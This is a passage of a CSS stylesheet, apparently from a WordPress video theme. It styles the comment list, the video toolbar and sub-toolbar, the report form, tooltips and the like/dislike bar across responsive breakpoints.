}

.comments-area .comment-list .pingback:first-child {
	margin-top: -10px;
}

.dark-background .comments-area .comments-title {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body ~ #respond {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .comment-metadata a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .comments-area .comment-list li.comment .comment-body .reply a:hover {
	color: #FFFFFF;
}

.dark-background .comments-area .comment-list .pingback {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .comments-area .comment-list .pingback .edit-link a {
	color: #999999;
}

/*11.5 - Video Player*/
@media (min-width:461px) {
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	body.is-sidebar .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

	body.is-sidebar.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:1200px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item .item-text,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:1199px) {
	body.is-sidebar.vp-small-item .video-sub-toolbar,
	body.is-sidebar .vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right {
		float: none;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-right > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left > .site__row,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	body.is-sidebar .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .tb-left + .tb-right,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	body.is-sidebar.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	body.is-sidebar .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.playlist-frame .player-in-playlist .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information,
	.sc-video-elm-widget .vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 20px;
	left: -20px;
	right: -20px;
	padding: 20px;
}

body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: none;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
		padding: 20px 15px;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
	width: 1140px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 930px;
	}

}

@media (max-width:991px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 690px;
	}

}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: 510px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-video-full-width-wrapper .playlist-frame .video-sub-toolbar .toolbar-item-content .report-form {
		width: auto;
	}

}

@media (max-width:1199px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	body.main-layout-boxed .single-post-style-wrapper.special .single-player-video-wrapper.default .video-sub-toolbar .toolbar-item-content .report-form {
		left: 0;
		right: 0;
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
	padding: 25px 20px;
}

@media (max-width:575px) {
	.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content .report-form {
		padding: 20px 15px;
	}

}

.single-player-video-wrapper.vp-small-item .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	min-width: 150px;
}

.single-post-video-full-width-wrapper {
	background-color: #000000;
	padding-bottom: 30px;
}

.single-post-video-full-width-wrapper .series-wrapper {
	padding: 26px 30px 26px 30px;
	background-color: rgba(255, 255, 255, 0.08);
	border-bottom: none;
}

.single-post-video-full-width-wrapper .series-wrapper .series-items + .series-items {
	border-top: 1px dotted rgba(255, 255, 255, 0.15);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.single-post-video-full-width-wrapper .series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

@media (max-width:1199px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .series-wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar {
	padding-bottom: 0;
}

.single-post-video-full-width-wrapper .video-sub-toolbar + .series-wrapper {
	border-top: none;
	margin-top: 30px;
}

.single-post-video-full-width-wrapper .video-sub-toolbar:before {
	display: none;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	background-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #111111;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	border-top-color: rgba(255, 255, 255, 0.8);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form {
	margin-top: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before,
.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	display: block;
}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
	right: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.2);
	margin-right: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:before {
		margin-right: 0;
		border-right: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
	left: 100%;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	margin-left: -1px;
	z-index: 1;
}

@media (max-width:575px) {
	.single-post-video-full-width-wrapper .video-sub-toolbar .toolbar-item-content .report-form:after {
		margin-left: 0;
		border-left: none;
	}

}

.single-post-video-full-width-wrapper .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #C4C4C4;
}

.single-post-video-full-width-wrapper .video-toolbar {
	background-color: rgba(255, 255, 255, 0.1);
}

.single-post-video-full-width-wrapper .video-toolbar .toolbar-item {
	border-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:767px) {
	.single-post-video-full-width-wrapper .video-toolbar .tb-left {
		border-bottom-color: rgba(255, 255, 255, 0.1);
	}

}

.single-post-video-full-width-wrapper .video-player-wrap {
	background-color: rgba(255, 255, 255, 0.05);
}

.single-post-video-full-width-wrapper .social-share-toolbar:not(:last-child) .social-share-toolbar-content {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar:before {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	background-color: rgba(255, 255, 255, 0.2);
}

.dark-background .video-sub-toolbar .item-button {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
}

.video-sub-toolbar {
	margin-top: 30px;
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
	position: relative;
}

.video-sub-toolbar:before {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.video-sub-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .tb-left > .site__row,
.video-sub-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-sub-toolbar .tb-left {
	float: left;
}

.video-sub-toolbar .tb-right:first-child {
	float: none;
	width: 100%;
}

.video-sub-toolbar .tb-right:first-child > .site__row {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.video-sub-toolbar .tb-right:first-child .toolbar-item-content {
	height: 42px;
	line-height: 42px;
}

.video-sub-toolbar .tb-right {
	float: right;
}

.video-sub-toolbar .tb-right .toolbar-item-content {
	height: 55px;
	line-height: 55px;
}

.video-sub-toolbar .toolbar-item {
	width: auto;
	padding: 0;
}

.video-sub-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-sub-toolbar .toolbar-item .item-icon,
.video-sub-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	padding-left: 4px;
	padding-right: 4px;
}

.video-sub-toolbar .toolbar-item-content {
	padding: 0 15px;
}

.video-sub-toolbar .toolbar-item-content.facebook-like-share * {
	vertical-align: middle !important;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content.view-like-information {
	text-align: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .view-count {
	margin-top: -5px;
	margin-bottom: 9px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar {
	height: 3px;
	margin-bottom: 8px;
	background-color: gainsboro;
	min-width: 180px;
	position: relative;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-bar > span {
	width: 0;
	position: absolute;
	display: block;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor {
	color: #999999;
	margin-bottom: -7px;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:after,
.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor:before {
	content: '';
	clear: both;
	display: table;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .like-number {
	float: left;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .dislike-number {
	float: right;
}

.video-sub-toolbar .toolbar-item-content.view-like-information .like-dislike-infor .block-icon {
	margin-right: 5px;
}

.video-sub-toolbar .toolbar-item-content.report-block {
	position: static;
}

.video-sub-toolbar .toolbar-item-content .report-video-btn {
	position: relative;
}

.video-sub-toolbar .toolbar-item-content .report-form {
	position: absolute;
	top: 100%;
	margin-top: 0;
	left: 0;
	right: 0;
	bottom: auto;
	background-color: rgba(0, 0, 0, 0.95);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	height: 0;
	padding: 0;
	overflow: hidden;
}

.video-sub-toolbar .toolbar-item-content .report-form:before,
.video-sub-toolbar .toolbar-item-content .report-form:after {
	content: '';
	position: absolute;
	top: -1px;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.9);
	width: 100vw;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info {
	line-height: 1.8;
	margin-bottom: 25px;
	text-align: center;
	padding: 8px 15px 7px 15px;
	display: none;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-no-data,
.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-error {
	color: #FFFFFF;
	background-color: #CC0000;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.report-success {
	color: #FFFFFF;
	background-color: #1ABC9C;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-info.active-item {
	display: block;
}

.video-sub-toolbar .toolbar-item-content .report-form textarea {
	height: 80px;
	margin-bottom: 20px;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form textarea {
		height: 120px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit {
	text-align: center;
	line-height: 1;
}

.video-sub-toolbar .toolbar-item-content .report-form .report-submit-btn {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content .report-form {
		left: -15px;
		right: -15px;
	}

}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet {
	pointer-events: none;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-already .report-already {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content .report-form.not-login-yet.show-report-login .report-error-login {
	display: block;
	background-color: #222222;
}

.video-sub-toolbar .toolbar-item-content.active-report .report-form {
	opacity: 1;
	visibility: visible;
	height: auto;
	overflow: visible;
	padding: 30px;
	transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
	-webkit-transition: opacity 0.2s, visibility 0.2s, height 0s, padding 0s;
}

@media (max-width:1199px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 25px 20px;
	}

}

@media (max-width:575px) {
	.video-sub-toolbar .toolbar-item-content.active-report .report-form {
		padding: 20px 15px;
	}

}

.video-sub-toolbar .toolbar-item-content.disable-report .report-form > *:not(.report-success) {
	opacity: 0.5 !important;
	pointer-events: none !important;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 12px;
	z-index: 10;
	white-space: nowrap;
	text-align: center;
	line-height: 1;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .subtollbartolltip .unlike,
.video-sub-toolbar .toolbar-item-content .subtollbartolltip .undislike {
	display: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 12px;
	z-index: 10;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
}

.video-sub-toolbar .toolbar-item-content .channel-subscribe .subscribed-count:not(:empty) {
	color: #111111;
}

.video-sub-toolbar .item-button {
	background-color: rgba(0, 0, 0, 0.1);
	color: #000000;
	padding: 6px 13px 7px 13px;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	cursor: pointer;
	min-width: 45px;
	text-align: center;
	position: relative;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.video-sub-toolbar .item-button:hover {
	background-color: #CC0000;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.active-item {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.complete-action {
	background-color: #1ABC9C;
	color: #FFFFFF;
}

.video-sub-toolbar .item-button.donation-element {
	padding: 1px 0;
	background-color: transparent !important;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations {
	line-height: 0;
}

.video-sub-toolbar .item-button.donation-element .paypal-donations input {
	outline: none;
}

.video-sub-toolbar .item-button:hover .subtollbartolltip,
.video-sub-toolbar .item-button:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

@media (max-width:1199px) {
	.video-sub-toolbar {
		padding-left: 10px;
		padding-right: 10px;
	}

	.video-sub-toolbar .toolbar-item .item-text {
		display: none;
	}

	.video-sub-toolbar .toolbar-item-content {
		padding: 0 10px;
	}

}

@media (max-width:991px) {
	.video-sub-toolbar {
		padding-left: 0;
		padding-right: 0;
	}

	.video-sub-toolbar .tb-left,
	.video-sub-toolbar .tb-right {
		float: none;
	}

	.video-sub-toolbar .tb-left > .site__row,
	.video-sub-toolbar .tb-right > .site__row {
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

	.video-sub-toolbar .tb-left + .tb-right {
		padding-top: 15px;
	}

	.video-sub-toolbar .toolbar-item-content.view-like-information {
		text-align: center;
	}

}

.video-toolbar {
	background-color: #000000;
}

.video-toolbar:after {
	content: '';
	clear: both;
	display: table;
}

.video-toolbar .tb-left > .site__row,
.video-toolbar .tb-right > .site__row {
	margin: 0;
}

.video-toolbar .tb-left {
	float: left;
}

@media (max-width:1199px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-left .toolbar-item .item-text {
		display: none;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 0;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-left .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-left .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-left .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-left {
		border-bottom: 1px solid rgba(255, 255, 255, 0.15);
		float: none;
	}

	.video-toolbar .tb-left > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .tb-right {
	float: right;
}

.video-toolbar .tb-right .toolbar-item {
	border: none;
}

@media (max-width:991px) and (min-width:768px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 20px;
		padding-right: 20px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:460px) {
	.video-toolbar .tb-right .toolbar-item .toolbar-item-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.video-toolbar .tb-right .toolbar-item .item-icon + .item-text,
	.video-toolbar .tb-right .toolbar-item .item-text + .item-icon {
		padding-left: 5px;
	}

}

@media (max-width:767px) {
	.video-toolbar .tb-right {
		float: none;
	}

	.video-toolbar .tb-right > .site__row {
		margin: 0;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}

}

.video-toolbar .toolbar-item {
	width: auto;
	padding: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.video-toolbar .toolbar-item .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-toolbar .toolbar-item .item-icon,
.video-toolbar .toolbar-item .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-toolbar .toolbar-item .item-icon + .item-text,
.video-toolbar .toolbar-item .item-text + .item-icon {
	padding-left: 10px;
}

@media (max-width:767px) {
	.video-toolbar .toolbar-item {
		border: none;
	}

}

.video-toolbar .toolbar-item .woo-download-price {
	text-decoration: none;
	display: block;
}

.video-toolbar .toolbar-item .woo-download-price ins {
	background-color: transparent;
}

.video-toolbar .toolbar-item-content {
	height: 55px;
	line-height: 55px;
	padding: 0 30px;
	cursor: pointer;
	position: relative;
}

.video-toolbar .toolbar-item-content:hover > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content.active-item > span {
	color: #CC0000;
}

.video-toolbar .toolbar-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.video-toolbar .toolbar-item-content.loading-ajax {
